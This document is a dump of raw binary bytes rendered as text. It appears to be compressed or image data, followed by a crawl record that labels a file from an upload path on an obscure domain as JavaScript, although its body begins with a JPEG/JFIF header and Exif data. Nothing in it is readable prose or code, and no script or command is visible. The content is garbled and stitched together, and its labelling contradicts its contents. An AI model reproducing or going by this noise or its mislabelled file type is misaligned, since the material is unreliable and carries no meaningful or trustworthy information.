<hJ�09t�� �Z�HjH��^�<xA�%�$���av���+H|����>5�0�<�������-���0��V�zDk��b���V�tD��2�V.����s���h,�p��ˋ��9�a� .QMՑ�$���&l�S�K&5(�� AL����Ha9����T���iR��&g�e`�N�K��	&�N-i���l�.y j�afK�"�-�ܰ[�xS����,L{B&�`Q$�Gk����'X��i�3:���oi��Eu]!�0�ea\���D�my�Ƭ���\co8���3�mu`�8F΀�qQ�/��p�!�}�xj�'��^�����_ !�Y��0AdF�"ІQF9薃WZX��1�8)YEB+L6�P6�Mq�<!t�����zMw� ���f�������b���?��H�(B�g�K(d�O��$���c!ᢑ�8".����iF,�Mf�`qXZA ��G+\�� Rj�gn�Yg�u���%x`�N��}T�=XvD�-��A%m��
<��C$ieN�C)(W=�iq�`��i���$EfFq�ZV>���TR�M��*t�1.E�
����O�C]��Wn.��^CBn-4K�p���l�RT�~Bi�,�1���ۨ:P* j�C Z5�l��!���Z��?���%�9F	(z�'xq��v9��\�耨�G۵��C[0�X���P"r$���d��2l�M7��}w�z���V���٣Y(���Rk��6�E��/XI�0��Z���	LL� {�� ���f���@��"���z�c���1��'���	�7�]�<�3�;��Bۮo�aoĢ2�ڮ���\%-z�^-]��;{Ha|�R��M�x0'{�{��D\y<��8��*!,"OV�4�Yo{����@��k5Z[�{��=Մ�ls"C�V"���Az�k�5H@����ўxǅ@`J~a^'��<��u�+�R#>Դ�zG#�� FU�,���/*�Fӑ����eb0�� bڔ�j�H�^X��zj���`Lc��
	�2�/E��!(�5�5�������nM'G��y��L�	����Dc��+�;��(���&j�\�ZGƕ��MPJ��:�&-�md�'�1G��qH�c���JV�q����JP??�H��$�[tH!R>c�dWTq@/� EWBcT��U���~�ŉM�%޴�r����M{,A�h9�ZB�^�<�ߘ���o,�#Ad�9a��EQ"	��=f���J""� In�����&:J��B����
���6��Dw�'%�@�Y�����!o�ϗn���^�l���:�BAs�>MRr$[rHkn��8u�M6*¢��
�9���X ��x iz�62ƕ���=a�O���j,A�jj����&#��]�X
k���̩R�h4�բG��5�'U�����A�&=1�'�s�S*4&� ni�U*��JyC�Ĥ� M0���"4>�Z�]s����=}E��laȜ"Ҙ��]O�jU �}�,�A2Q��2����&ҷ����Mj��YK��ҳ&N��3kX�i�zB�D�s��M�5���b. ���w����}����w�����{�,�b+wCK����d��xH�������/���W=�ͥL�Kxޒ����hkIb�v��]pArZͼ�·%��o���8�BS1xY��.����v�Zb{��4F�-S�\
�x�T�rED`������v�	�4ˠhB����ބ{��O��8�y�q�o#!����s}'��	�� 8�}M_:+��Ma�X��	��A�4.S�c~vx�2Ȅ���	A�v�֭����T�zլ.�|]U�#���,������.����_�yֹ�@���k�����4����B����1��v'M��DJo���-�p'�E��w-�Y��A�u~a �]��������g^�Z��>w����=جq\�Z�	f�&��1%�<�f.������(�G�-w%����E����7� ��o]�\۷���s���\�������=����5�e��=�{�L�>����Tq��m�>`:�r���S�u|�r��;�Ƿ�Qp�[}�n�7ȹ�_U��Lk�)��u��ԊN���|3�!��Q�G��@�m�n��<�����}ߑǷ���~9�liw�z�ni}�K��������ΜwP4���	Եna�����F|����;��E��#O�~h֖�h��K���B�)�$�pT����{�q;��A��g'ɟw��Z;>�����o��'��p������.��`���ke�zE����t�5�S�+�P�c u��j��~'h�$�E~��G#`{�Wh�Ey�V|�5rGzGGG��3ȇz�7	k���`���F_8	&g{�j40s��r�s�7 ����ց��3�'
$vm�T�$^)%i9$Y׀���:\q<u��hw���o�w{dWy�y��j@�s���`R�W�<�J��v�`zSxqd�%�z؅���5(����g�w�z�}z�_��v?GO�'t[f`���p�xhY�́��g���{5G�&lh_��{�4���{��r�fs���|/eKc6S�7zAƋ�SX��OՇv�������x��~5��-�"����%�F�h_+�BB�p'��T���c�H' j�#jr�Y��\�{�%v4'��EyQ��؃+W�шo �����i@��ׄ��]
 )���Q��/8��������{�����['�و(R�	�Rp��cf��i�d�_�q��T�/�_b�j�y�V��_!	�8���_�A���|	9	LY�����X���� R��\x��}�P�l<�h��j�_���8�#�k��q8���T��FZm(fJ�m�g�N	��Ʌ��\/�xaA�j�Ɠ����j�ƌ��ٖ�׀#�I_m"rgmζRg�a�uo��i�P�5i3�w�ƖVyZ��j�k�Wl!陱�{`��V�C!^��vt^�Iw��3C��+��:��F� h�X�*��fh8kc'���n)W��V�'�^Ff'mEv�nm��U`����W��өىc�9_j{@(l]hs���l�Xg�%%g�X�fl�m[fp��RH
�Y}��EPr�I����eX�즃�'s�gsT���-�k\Bz���'
�|Ц��	�m{���iepN�P���%��'j��Y��f_��=(��h�𷞴�h��a&���]�dJ�v)Id�gg �hfY�yN�Y�!�x���u��j}z��i�x�(7_[���y_�q"�B'ZEf!�b���I��X}�9U5v��fV�n\�tƑ���{��i���V��7$��a?F���p���g��]�N�����J�ɪ�VV"��|�6dq�yG�i��]���f�PQM��ݪ4����J�7�mP��q��wpYV�zV"hG	)Z銇���Y�׉�Ў�
��s�6}�*bFm�ԡ@�������ﺭ:Ф-6��!e���d?�d󇗾dp#ft	Y��Wt��]S�(�7�ﵱ7;�@�$V��iڰ��`&��jz\�jq2���4�:!��Z�V�`M���T�T�[X��£�֔
aK>a+��
�3��Hk�� �o��cPA�JFm�������Z϶��y�i��Z�J�Q�����5�.��ᯞ��j)��P�0m��p�Q�Q��=d����E�%�:�7�K��C�h(tr(��H�m5a�2���X�`aS�	
Ťݪ\�d�"���!:E�\�QۢI�+Ye�AR!�zj������e�hb)�H�s^殛%`xh�_A���2۸�%����1𻕛Y��d[
A6�E�ǻ �2�
6����,�p�������K9jЯL��{e�����h���N�:��z��41��U\��c���c(VtG�e�zC*SyiOZ�yg�|[�2�Ȫ_2����|�[�
1��
�ˉ����5[��;��½��Y`�����iM��j2�Г��	�[�|�_T�Q2��OYy��9N΋N�#
Z<ϕ�ULŗ5F{|���%w���B˜�*
����L<U*������U�`��l��[��y��IR5�
ɑQRF����"�r�hlbת��[��t�����\�J�����*�*p	|)Ū4�u�Q����*���ɼ{L	w��[^�-6�g�'4%�r��O(��N���+@�"�����W��	�T��
 ެ�2�_,�Ÿ�J��N�;�z�	-�J	Ѕ��>
NkX]9���Y�id��/���xk;=k־=�ь��� vꩽk��UKk�RUƓ�3�c��e�F0=z��zb_6ZP�;Pٔd%��]��Ƿ�a�Օ�B̴�촗���з,	]_N���="���H�\u��$
-�E����R
 CX�i�8i#�`�*�MS��sa]<-½��+��|������w1Y�(¡f�	��˙%dt�%T��]�Z̔�ر�Ҵ+4���ݒ;G��!j	�
�L��I����:�����H��-����C��;�0�:�p,��C��~�筰Z��'ǉ�l��6�����l��34����6`�
 �	�{<Q,�v�ݲѸ��1,�0^���'b�����	q@z�E�(��Y��R�N�ےe=���7�����)@�i��2K͔���E��d��������NXy�	��3�=F-=���Hw�e�]����FCļ*q�e�0�&��պS�LNm��z����v���L�?�����z��\����$$ZE	� ��4���=��S��*���Ô�"��:�K���3j����j`�l��9���ݻ��K
b�����û�}��9�k�%�G����I��/�	FN9Lm�I~����e5��?�= �ݔ�qr��i:�]^���`�o��Y�h��O{����Ҍ��:���:�s�X�:�pN��b=�\�𒷮�*���a*�����R�n��8+�v���Yо����ڞ9�����J�N��b~����)���A��	14��9�ң�Ɠ5}%��j�������({��o�����]��.�P��]bn�����.(2�	ύǼ�������Mޣ#��c-�r+�I�KJ�>F��BR����˜H�ï�BqV�I6�;��Ghٖ^�0y\_Lj�	�ݹ��u!2�+Ի��#��e�S x4��� ������%��"F����_�Ԟ`�iτbƄ�
+4G��F7�hJ�4��Q�.=�S�߬��8�ܞC3]2#P����w�=�
5����Ԃ���%�	� č��N�-�1�}Ʀ1�3�V���d�����Uu�|jU/���d������,� ��#�U�yF��q6Zֈ��Z��?0�=�OBd/&��Xh?����V?Vk�J�@�Gi����0����}4@���7����	����X���A�$�d�#���������KOE�ȑ**�K�K�PK�H��ƅ������ǰ�Q�F����ؚ�U�Z��ǫT�%�ǜ"�����H�`���@9{���ڢߠ!���W��' �|��Y38Y�d��V�hU�A�!J��4�F6\>��\� lİ	\��q��#Ep�`���!6�Z��h���-Μ:"�0]���r��	
�oD @K�\]3t�1^�=���׳fm}��6Ƨ�?$�@�j��&$b�Q���3t�d�o-�����%�]��(;�C�N��(����-|������p�%t`;s%d��G/��i���a�ɶ�������,P�r�$�o.T�6�L��<&� �L��0����Q އ$: ��AiUN�[~�������d��{mv����q����q�2,�p�]fŗ���P�C"p$�^kQ	
`�~R,��N7�7�zߠ��w�1��{hɅ)��<\���f4�6I~����0Ó�Q]�z�e	���pt��Z�p�E38'�z&��9"Ը�%y( ��W$VB[WvF����w8x�Wv����7��	�)1�����Io(p���u��|+�@&�#�U5��G�x\ S�p�y����Y'��b���%N\P�L�*�-
A��e����QW�mÄ>,J܉#��+|�r����#tkǉ���ҫy�w+�v�@�Y�zD�C��6/�CCZ8�Є.lK���Q�'����`q�$d�e�"L0�7FXAF�tL;�$B|�q���l��<1�=��(̎�(+{�cH9���JŠ%Y�0lpJ����@�DXLh"��F�[�@C/���Ǹ��e�u
�CD`��0���ĸn�%�x��9�������)&=U�M��d��W�!�A7�dKe�X�1��s�)	!~mG&v����Q�sy����V�*�~����<B�C_�Gһ�иY<��eZ� �r�yG[�B]HG��ߵ��)G��R�2�K4C�+B��9� {��ƺ�ۑ��(�g�� U9���<8<� 2�#j2���� �L 	9��{3�*R����]��X���W� o%�@��T5����
_���,)��Ǽ�C���� �������a�R3�4.� Aa�-P�	��\`oLL�	מ����	�Rt5�i-��{p��r����B��x��)��dÚ(x�X`��o��>���Q<zaz�D#��� E�G��;R��D�!p%:�z�/�hwڣ"	10hx����Kh`��H\4��.� ����P�(m���5�ߧ�����}�Sܲ�J88����rx�!�#7UdC�4P���,Vܘb��2�}�t�#��Ѐ�� �h��vWJ0���@z�ᜱD!��?������!@x|�;g�D�A�"�I��D�A���=�4�	M$$G�b��S��e�{ݪ���i��:c&i� ��g{�ݬ�I2J��r��ıS(Рm����Q�b��A�r�p��Ӑ�u`�
';zыK�zL^G\)��4��2��2�e@p��0�;�G��zj(!����\�J�1	;G��#�D�V����`�.ٍ�4@�*X9��(�C��b�E<8u�+� C$��\M�ry2�_�Q�1���ҳjS,�X�s���T�0��r����h��6м�#E���"�D�g7r(nӎ��C8��l%^(2�IX[�gX4�b
������1WM���Z�G��4�'�	M#qZb����;�B�ym&R�\ui�t�Hc<x�H��u�s�r	�v#���c�H6�2��~lz��b�IV���x��+�Fp[h�n����l�솀��&������D�x���*��,rL�p�g8/O�-�J!6T R��+k��r��<���˺e++��/���D��dx/yff�z��<�A�n�T��3[�W=ilc��̎�\i��4�A�"%�B��. �6�10}�o�6�pT"���U��|s6����^.)JiS�<�e�@�C�O.*�-�s�0gF0`&�^�YAjI���J�Q/#��]%��!y�w��#��6�_Q42:�Hf�r3J������^Aw"BNg}h��%��$���0u�#�|�'��3QM�h�d�V��x�7]�<������S�{{Y�ݯ~'q��H>�:��^��b.E��yo}t��3����[XC�.	����s�V�9 �l[s7����.�r{�e��V[���ϢJ��cO� ��W��U��
ѐ�EP�HМ��g��	y�]tf�*��$�"0�A̸���ڡ��d@`E� �� >,|��KU��^z��0Ys#��Y�f!zO�z$Ԯ�x^�UN�=��^;��Z�5���[��E�Kw��4��NX�|����QB�!޹�W@p��1�.�C��Z�tP�A�@jZ�ѝ����A�x�w�H��F|�	2����^	��Z0U	�����T .<�~X���oT`h�j3t�M6�"� @� �ÖE��F+|Ȇyɞ��C�GF�/��\@���@�$�����V�C ݡ�a !�de��Q�8��P�W�PlK�4�A��]�G�  |$�i��h�����W	d�8ժ� ���E��E�uϤ�����b:�T�I�Q0�nЙI]��t�!����S����u�%�Eܝp��@ Zm!	4@��P�]�wD@4A��b����.@�,���C�Q�7܈1����D%�AP�?��U��uFL>�]��S,�A��M���l"�>dS�h�����&y�?�\��o-P�!$�� |�]�@H�r������!�� ���ٞy|_vH�Z\ݷ�E.p�F�$��Ș�*�pL���A:z� ���r� �Q#Jb�(WJ�"?�R�@Pu��$�qߟ�c	������ɣ,^:��=	����֪|�dH�I��̜�����I�$z4�L�R��p`ߞѣn��-���#� MOM�ڮe_1$X�P�0a��b�$A+�P���P���#����{u�U�K�I��OS�������JFg�ul-���lQ�5��o8�Q�& D�)�襂_�*X��=�����d����@�$@bncER� ��"/�� Ջez��/�OD4p�����ٙ0����gx��`ğ�Z�4a^*�\%�V%+����ME�&���u!q�]�AXB�I�|�H*P�=%�ǥY��!�[�@B�L�����%(-�P�0n���@�A7��'@����Za^[���𓦔�~���JmbZ�F�呾��K�̈!"h���iG҄��#)k2O�B2uN6�ɰ���yϰEG�E�|S��É"q��0 pG&	�wL���a��� ��,1�����-�2 a_4d�u<� �A%���l�ڂtL��� �0�[����E��}ǖ8����S O��S�^�� �%e))�m��i��@�A��%ԛ���$��U�M�j���U�[3Yy#5!����y�w��/P�f��ɌxXg���\,���!�:�� �AT@I�E���V�6�f>���Lйx��M��$���րx��0
���$�뾢Q�bnjc	}p��l�1��yL���)�b0�)J�IM��*kǾ���L2¹��I!��)M,����Ԑ&ٛ���Ԭp\���;P�5 4�z��w���x�P��3��Y��_����Q�ĠYD]���I�-Z]��Lz�/����Z�q]�ql����>ٕ,���_��J�f�*�f��k\�����h��^�+^UI�.s&'�XB�z�<E���M��#�1�\2 �5����

���^F;��p��2��j�T9ٌ9�T�J���o1��՘Y$�1E�j�j�7lo@��\���8g�P̿єz"�E9@/e�$�$�2�A	4����2��U�AI����������Z`�Aj_ZP�&S��7i�_>�����hJX0$H�l�M�\�z9�4�l숧tK	��ϔ�ꁐ�E�̰"�jg�A3&pQ%L6f���]���]�*���@���J�:m����M}��i����J2c�c�`dͣ�jP�G�Y�,t��-�]怄T��z�z���2)���� h͔vLK�����/H����E4<1��Ě�}�­�r�с����	q��)O��lQ�G�2̪�Ʌ5s  ԅ7��k��`T@H�A�+��4@:o�  '�rp*\�t� �s=�ŭR����G;ֱ�p����9M ���B�0��N�D��G�@��|��H���E#�]�:�o�Mbn�.g$�8N�T^��j���ުꔅQ���+ˬ:(��� �U@\� ��t���+�Z�/���Z�%��L�_��\����0$d�F,��L���5�x1�J���>��jˊ��5�%.\�u}�/�H}�Aok�$�_QH)�^�E]��f��4ЭDb^o�[(��/H�����.��R��4Y��� �H��D��@@k�X�>��a���t��
.>UĆn��P m��τ�.�u��XAUOdcDs7�Yp�^n�;]KC����M �LͮMЀ�h̊$[�k�6D���B@i#4��Z"Ii�V 4a���5�824���C��R2x/�Bv�Rs�Ś�j�^vr>���2n�D��NX��Hz�zW�5�T4`N�wo�-,(.�}I:�	UX�<�"0�h�6N:�A�/^�[sO5x2B�>e��Ȇ�5's¡��lh��@i��M�̇GQ����@}�jHT�Kj��Wԃm�x��df.5�@3���Z�܈��7���tv[|^��Z�gUv\�G�Y��A�~���}P��@`�l�ݸ/)`�s3P���t�~@��r8������O�� \�岈 Dځz���\�':E?h�ɘ�Z���C~��� ���A1YmC���:�G�Y �
�dC�Cx���9l*��x^�vw	Bܬ�t�%�W�3!؃!�������I��e��\�.%���E7HF9����9'���z���g9�ms2�My�����F_�g^,�2N~ĸ:�~o� 0M#���D'J�B�0��o��@Ss�or��|>%��/<�� �=9B��i�:�#�F�<*��9������~d�>��4���v��8�タ/�QT��A�k;�k�O��vmhF���W��i3� D�������!(}� Q�/�\E��G�4O�Qd26��A�y���g���ϣ��?8�{x��,zƃ�=Ͱn\:��������#_q�/�f��݄�m}k<�!/��u��7|T"�Y��O>[,y峽�)$^6�B����?���u��!�艰��;	I��.�|��/�����Bo��t�YUK��S��S��2˶_�������{��'���h��l�iV�j�7����AO���`1��D��s1ZhdQ�Sˮ�Ԗ�%�	��t�^[ �O�=�Io�]e���qlam�n0[#4(;$jF:M>�:K?;��G$�O��#T�#^%�Y��5�)�^YYh��l (��"�wy,p�ǁÃS���)W�2��*=HE�B��G�ܓ���,�O��VV'(5���a���$YB�FЗ=�
#������т�'L�(XPQ)F�t����i�#t��uWɉ kDZT�ʋT"�=�埈T��@���[�8*c�
c{�`PFu!��$����P���	���urN��G=Юc$�]OS"-����z�x��	�����+��eT�N��4�"����ձ�+>�T!J��$��c1$S�5��@�5g�A�:0�-�i�"f��)�9��g�9E��n͈x�
�Άdv�@�T�6N<�G�H�<4!J#.�s�")W��E�9J�����!��Ut(��r|�S�mT��=(�5�h1V#ۉ4	
,m"9����'2R]�� �={���+�%œQ-��_q�ViA��iՐ1p�dE@��$SX�Y8E�#
�eY�$�`�h���t�H�xm�&�
�����9�d0�l|��_O#l�}��O�u��O
Ӥ�M�"�O*I��B�(�� �p���,P���W�����	�:L�I ^���!��:I���������A���iO_����6j�.��JC) >"Jq�����F�)��r�i��Hۨ%D�@����	L�U�ƀ�X�	5\0����b���������Q���E|c-[0`�|\��W�z򻧞��B�(Y�B֢;VT .	@�l-�(��r5����=k t@���\/�Y9V�B������E�j�2-�R[���uyF�� Y�jf���������tw�-�<J�)C�sˀ������@8ʃ�P�7۬3ΣV���?W�����K��	<pA�I��TP��;�����lz����"A��Lr ���@��1­��pb�`E{�O��=���O=���"U��f�����j�4ܔN<@C(������0/
(P�$�/B�+������` ��^ď-��6���Co*�>�m-�*���7��CA
I��Fp ԟ]���Ms�O Ezp*z^p�U�l5�+Ca��D%��%�8��Vp@����Qtag@����=x��(BB�n�������-
�V��#�P�M4!	� Nq�	\!AHC,�p��� ��'nËW2�l���"0��A-)�%J��#�xF$�+��![�� 2�]���H��2g�*K0�
֭>�:�4�V�����lC"��BVp�R�a3K�=��x$#������Y���T��a�< ��)�R����b
0�B�Z��WMU���{�K�K���>��?z��m.$�� �HMD�P��,�b��'��M�4f���	�+�	g8� ���0?�� FY�;T��p 	t:S�r<e� �T6�ŝK�p0���]Obo��S�"ª*�g {:
�2S�X}Ic2���Hc��XS[zN�"ƫn�\SI��u������K=%�nђj\[��C�Ք[l
>�ѐ*֨���
*��>֐(�D�y����4{Y)�e��_*�IU �b~)m(�c�E�ᰲ��\W  �4���%��F��FΌz\�6׭�M�`m�;�H\����M+���UX2Yo��s�9^��6��	n�uA~b��lky����6��7���;Y^��O�Km�����&�Uٓ�5�����j��Z�*�]eb/��.��Ox�l�P���	�:�0	�b�ʟ��,�鯕�&z���7٫\'��1.H=<_�Nc�ۀ�X���&�᱊�3�	�R}]ipn�L]W��m\�BW+��h�ĳpqOSHѸjٱ�2�_��ιw²�pp)K�6�Xͫ|�g�e��d�����Τh,��%Aj�����bn�.ț�iE��8�J��ҙ�M�>;I��3)��YP�S��;���S��V������Pu+�j�U�̪�psɸNSwX�Vt�.S���e���e
�|�6��.�3�Ԥ2;����PYMe^����6}%�J�z{���L�l�Q���p��h��^g��@���*��/'�ZdE\�ٜ�?]��9���h�zGx������_��6y؁���}Y������",S��e���WU']����r7ޞ�)����VYN�d&��MNr(�*�u��LI�� 0��`w m�QXO�n�����v\ѽ�G�O�0�x��9yo,��6�[��:	�6�+D�s����k';�� ��@��;q ��uOO�4���`�a+��C���V�ϋT��9ۺu$��0~���@�D,	hvl�/��5_	�u�w$�����w�v������U7�*o'{D-D�^pH��~o!��L�^�Rs���Z$e 	+��?�+��y�x��5g20�� �s��"��
�A��'�〬�
P4W*|S~��(H~�O%Q�x%�w%`w�|��i�c3<]�|ѧ0��#{�vv
7"`xAf�BX.(3^2����a!&�^r%`/�B'�pZ� (��S|]�h��E���'����i�I�rl��	By�R""�V�P�" v1p��L�C+��#�
'B�3���%\�%/�j8�G���z�T���w���ԀEq`!����	8��'��p<e�gHփZU�6J7i=�}��l8s�'�.P�
����|��7�Q"YJu6�E+ų��(@��W�F1���\q��R��Qa�u�����*0�{(%�w%q�� �\s�6�8x&/�h�2=}�z<��#��'U���a���� ��~;�ia�����2�_#����0e���
�����Q�To����o�tȸ��!�1 �д��X��t6C��A�A6���p}�6A��^���
�'#>�tX�')(�x��*PxpI��1�$	+M�	+v�X	��gx�{�3�jS���X��K��P����  ��8�����0n҈�p��(��w�1>^�jT�w�eB�t2�Q����&���ьy!Q"���Uhȳ+�H��X���+��y	`#`gI�r�t[)e\Iˀ�Q��h��'P�������5�d)r]3�5`�%#7�~9��])%� ��A`A�(ũ㑗6�IF���	_6]q������b3u���!�{��;B���p�a��v��z���� �Z.G�, ����Ñ������4���B�������4
:q��{�p#�)��d "���M� �(�y�H�6J�8�/���9
�';�	�c�7fƉm��Bb+A �mڦ$��WR/Z�9�\Q��1�;��80��p����(��q'^�ᓤ3j2��yh�q�
�.�p����j"&"z_�J���I�W)��V�4
��=y/��f���x�Q|�ɟM��*�#��	�P0wOnjl��%S��)Z��2�%��a���q�����"+��Q��J�1�Z,�əSp�Fڠ��n�r�rJ�
!�1�0��z�׊�%P�`��[x�\������r�@�.���������4������MQ�+s�jH�Y���{��e�[*<- .�+�l���y��I' U8\;�N�*�Oa�"�A^	�8����(�'Й���"��'�5�Rg���#�������@t�]a������ʙ�숤P���z!'+�`k����T��U�"�r���@ar��#���ۗ})�Y��+�qz-N���0��篻T�Q"�Ty/6p�Zꡎ�&��"	
��� x�р�
�'��nX���O0�+@������ �˙A!�Y��������=�I<氫z%$�FY�#��T�x�- �싹�ˬm��n�Er(�����������Xe�e�a���V�f��F=����0��ɻ���;�x8����z%� i��!��B�j��[K{9N{��ȍ�ap:ÖK��k�8��۪VA�����}���ˌ'����p3�ۖ��)<`�tD{,��0������^�`���?������ � "��a��a�W���,F��hو�xz�J���l\�N&{�������_��a���`�ˬ�>*ɼм�1�K�y��"ёj����m�M���t�8-7`[���̱��Ȱl�����ŵ̨g�� _�N�{.'�%��Z������P�k���j����k���gĸ��K��*�����l�m��1��J��wH���^��)0���prta���L	�Ǽ�_�s�R`���O���a�,jÍZ�d<��k�Lˮ���j<Χ6!����0��v�1����̮�Я�(!�����������E��4�͍|�7����E������:)���
�XӺ�
+� �!��pr�d�u�Y�`�(�
YL�}�b���×˶�k�==��Ìy��E��竲}ۑ�ј�("Q���AS��l��yH���Ǜ��k�`�c�<m�A=�Am*�%sOիɅX�@�i01żKY<����d��c���
R2�)��R����3�����٤Y��L�̚~pϻ��aP��{�!D��k2�Q�T-i�GiKj�+m�аʷ��1�7��m�������!�b������]��X*����!�����$ fM�{�4���HQ��d������[ӏ��b�h�۳��2����k�
���a v��Ē�T�5^#	������ �ܷ�ȉ�+���ʹ-�.�B���zؐ�Mȑ�S��*�B����-�,�k2OLP�l ��[�9���p�݆�����]�6�>�*P�=��I~U��4��)�L}�� �3�̑�����F�9��XԪ�ҹ��ӎ��<ْ~-�=��xN����<���ڃܑ���gڼ	����������������I��k�p��o��~�&Ӫ ��WZ�y���l����U*ڐ b��bnţ`�H�S���&��& ӈ�����}е<������wzC�N!Z�9W(޺�vݺ ���R~���|1�q���iJ������]�D-Ӷ=�F+�H����ؤɉ�����<��q���{#�����JaV��q����m���
�M!UP��0�k��Dn�����Zr~���N������}L��%n-9����f=��d\�d�8�,��P��޼�����m����.�M��v��A�M�nm���𲆫t�l{i��؆��i�~�C�H?޽������꾕��vh���M^�]���n�.	w�3O���+����dbސ��ޝ�����bi�.��o��No�h���\�>���:���O�6 �.�ܦ�_x\��W|׵k�择Ѡ��@�!��s���o�������H��
�%�i�干'`��<����#k<�`�]H;"�@C�b8O�.a�)O'�[D�&�,zx��4{�n��kS��ӓ%�+�ڋ|���}`��������-a�<0�Y��d&!8&	%Y!1<�R~5&Yl-@`mA~lY�.Ԫ�����ŵ� �"����e�(�`�8�"=Ұ~V�0�фf��|�L����8M�A������޺z��(���q����e&J�1X�1i#��!D1U,�g�P�6��Ө�HK8�|H %�R2���aC�H#���"K$Oe}�"6C�*kG&�0f��.�p�|�� ;�Hn�I.W&!c�Py%�S&�$x@3˂��բuK��#n�Ҫw����i����X0�s�<)Q)�����低�Ym�-���meX�S�#W��|�v��qW�JlY	`n��F�b�a��͓��K#{�g0�D�C׬��d���of�;a����!�8|\�q����`<��-C��ϋ޻��v�K�S�&[Ս� M�z=��@Z	|F�q���O^fB]s-�]>b�Ӌ�}"0	�q2��u})�PQRF�	O��r�y[��eE���s��:�,`]�QѝgP`���y� +7�@�-T��[�إ/)_���3f�4��6���'���c_�1�'PU�JQ�T�g�-��cG�$�8��,r(CiCC�#�a���	�ic�A��BF�Cf�������BZN̺����p���j����_Ä鏊�Nڢ4�a��	Ѩ�C{M�aNZ��+�x6��Z��u��:�R�#a�z�.�Qz��E�B�î�,#�槦��r�dS����"9A:��Z�]��rϣ����%^����_�H0��"�  ���������f~y�	RO{��G
Q�K�uv.kN�E�$B?6�͗+ؖ���ᛢoI��}�Eh1�-l�U�ک�Txb�cdM
ٮI���
v�f�MB7����H�)��#i�T�,h�d��]���ψ�Ѡ�I_[�s�T%!  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/3748cdf798e40669c13502e589e0000d.js
body_size: 104001
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��|J���sY�dE�!N:��k�hy6xO�k�k��Z�Q��i��wj���ى���_?��Ǚl~��V:8>!�7��?��+_�f������B���@s�5��aF�5V[�9y~!ˤ�cj���q�;�8	>�"����]�7R�ż7/.�!Żv�1�4�oCGR���}Ǟ��}Bԥ��R�Ĭ7�Ғ�����n�j�J�_r:(|Sq����%�*�3���T�ON���4����uA���5B�߼9aN0Mjy�%�D���C�5v�uBf���p���GzU"���*u"�k�#f�V�fBܥ��ms\��R��q���P�����@�ͪM���VW$O"��E�;��A=R���w��n�ȯe����gQ��#m���.��E��.��C�/�@�9��ڳpr���1[/��|D��m4mM����_�k�$�v\jS��/�4���~٢��:2���q�:�M�NI+r���|e<Vk�Ũ7��c5�m�#�N�i}ȣ�__x�P��;�0�����O�N*V1rW�/���X�U�iw�xn�V��11Y_�R {�5�e7Rw?���U�:V��]#�w�� �r���l�D�,][#�|z�W��s��6/��cr5[�UŴQfTF���v:��*���ocs��ާ��̦8�R@�U\c�=I ������3<}�j�vz��e�>�g����|p=FOִ��:��������t����z0�Y��t��gt�}0'����sX連ôγR����OB�ǖ�ʠ�԰�Zi��rR�ӳ<w��'�|_㋫�[�d1ƗO�@��������'{�����>4���� \�:e�ǈcҭgdg򭬢����Ol�oc�i;K��>�������6�T}�@ ���H9�Jʼ䨴�K!������R?��^�w�؀��pW�Nu=�L� H�0�ՠ���v	u����ۡ{���������=�w�4�<�'��b]���;i4�-�=�n�K�J�X7�^��w�[c;��*�1�\r����?��L�����`���m�^#:���k}$Sj�Y�m�>\Q�+g�TRX䚍̎nh�k�m�� *j�2i�"���դi�M:r���q�9U��c�� z�A��ڎ������ u�����~9ԭ�g�~$7�Uǘ��n�8�q���T�ٓ*��G��~͟���4xgú���m���{Pl����}��8v��06�����x�5g=Ψҧ(^�g���1� ��~x�	|G�Vӯn洿��im�ԶL�4��<��Ry����Q�e���=O��{־\j^.Ӽho��J�9-f��BA��֋V~�0����<G�x��_
nmt{��1kv�I�N�,2�?���p��b'/cdz�?�z得���3�;E!�ى*�A�ON��\�9E����B����Z�<G}i}}eq�vz���g�(ہY��8*qҼ����.�TK�|#�[xFk� 3��߆��$VC��e�C�eM񃒥A*&�d>,�?3i������g>�q�i�e�[�.fܹS���yU��c�-JI�y�C�x���&��Eqc�B�6>[�w}˸nc�9#M|�m/��qx	�B��mn�C�7��@Y�x��kȼ����T��_r+ͨ���?�>{�h�����o� 7Wу����4�.�t�E�!�_��It���.���}�d��N���8�\�e��9)v_p-���i� c���ʮL�J�/�����?iW��s9�� �n�y��(��;�
��4�4�W8�����h���D/�.�f��.���y���O�h��y'�e�� �����-G��)aoY.f�C���̺Ɨp�,�)Ddɐ��ڿd�?�>Yw9��:@�}�HlȒm>C f�p���k��h�J-e�y�ʸ�6�+?�����ro	x���.�}�!F<�o��<�5�Q�~��Uܡζ{��u(�=HΒ���+Oek�|�1$�v�m�ͣ]\���rrF�Z��2�^Ij̻ˈ�[��+,y��9��R�T槨�K�G%�2�f�.�z:�T���by4�߶�#:�p���A 滽Ƞ��+ĸ����QJq���Uy~�ּy�a��`��tW^DC>���wsY�║�ͩ�t7!���� ׮ȮH٘:�$�s{��(�4�����ٶ<�u W=J<����_�:��u�o�$�c$(韭B�$*��ݑ��?���;(& U�� ���p�Mp�n�;;�B7F7ח*��c�q���z�/#zX�jՍ7b[O]�~��LHF�dzU�1��<_�G_��Qm9nRu;T��2�ٚ{{���/�گ��)��z�47�wI�}��ɱ�#؏�ׯ�P|�w?���8�N��멅z�^k�}&HY!1M�~�e����t?��ȵ-54��ʰ�"hV'm�Ü�'��}*��D8^Wዋ��=(����YEo�k�w���m������:���g$R=���e�L� �t=Gz|�"�ff|U�P�����n���[�Q/��:�i�^C0��/3�"V��� �d�k8{�Y�nZ,��K��h�յ�.¸�snqa�x<jں8�JJI�Y��&o��zޙq=�I�)*�?�Jp|���ݎp85-4z-(E]�����7?
�G�-���� �5M�N�m���r�U x�J��Ղ9� �/�Zn��}�T�����Ow%�XыS)�#��ά[��g"�g�a�w����c��!$ p:q_SJ͟�
��S�e�����C�,�m̰O��G4BB�Ѣ`˸r���Eua[u"�V|�Ԩ�o֞�>)���.x�ǚ�"���-7N��6Z^��;�������#�*�~f�1$�$��t��� <'9J+^� ����_�� �@��GĖh
�l��oVE� �Sd� ���A+5�̔��s����ϊ�w����>��5�>[j��#�\@���Fl3�9i:��)JH��=[k��I}��7������{8���BJ�9��8�.6w4��G�G�}�x{�2���:P�n
